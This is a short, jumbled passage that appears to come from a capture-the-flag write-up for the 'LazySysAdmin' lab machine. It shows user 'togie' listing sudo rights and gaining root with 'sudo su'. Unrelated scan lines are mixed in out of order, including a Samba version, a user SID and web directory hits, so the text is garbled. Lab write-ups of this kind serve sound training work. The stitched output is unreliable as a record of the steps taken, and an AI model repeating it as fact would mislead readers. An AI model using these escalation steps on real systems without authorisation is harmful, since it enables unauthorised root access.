 togie@LazySysAdmin:~$ id
uid=1000(togie) gid=1000(togie) groups=1000(togie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare)
togie@LazySysAdmin:~$ sudo -l
[sudo] password for togie:
Matching Defaults entries for togie on LazySysAdmin:
recon
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Samba 4.3.11-Ubuntu
User togie may run the following commands on LazySysAdmin:
    (ALL : ALL) ALL
S-1-22-1-1000 Unix User\togie (Local User)
togie@LazySysAdmin:~$ sudo su
root@LazySysAdmin:/home/togie# id
/index.html (Status: 200)
uid=0(root) gid=0(root) groups=0(root)
/info.php (Status: 200)